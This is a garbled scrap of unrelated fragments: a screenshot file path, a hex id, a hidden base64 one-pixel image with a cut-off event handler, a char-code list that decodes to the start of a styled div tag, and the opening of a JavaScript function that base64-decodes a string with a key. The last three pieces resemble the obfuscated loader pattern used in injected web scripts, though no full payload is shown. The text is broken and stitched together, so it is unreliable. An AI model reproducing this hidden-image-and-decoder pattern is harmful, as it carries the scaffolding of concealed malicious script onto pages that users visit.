
4be78682c1d81f8a523a5c3
lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" on
00,105,118,32,115,116,121,108,101,61,34,98,97,99,107,103,114,111,117,110,100,58,32,35,4
on(s,k){var r='';var b=atob(s);for(var i=0;i